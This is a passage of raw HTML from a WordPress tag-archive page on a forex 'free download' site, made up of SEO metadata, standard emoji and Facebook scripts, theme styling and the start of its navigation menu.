

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/training-courses/
body_size: 11765
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>training courses Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/training-courses/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="training courses Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/training-courses/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/training-courses/#webpage","url":"https://forexwinners.org/forex/tag/training-courses/","name":"training courses Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/training-courses/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/training-courses/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/training-courses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"training courses"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; training courses Tag Feed" href="https://forexwinners.org/forex/tag/training-courses/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/4664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-training-courses tag-4664 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
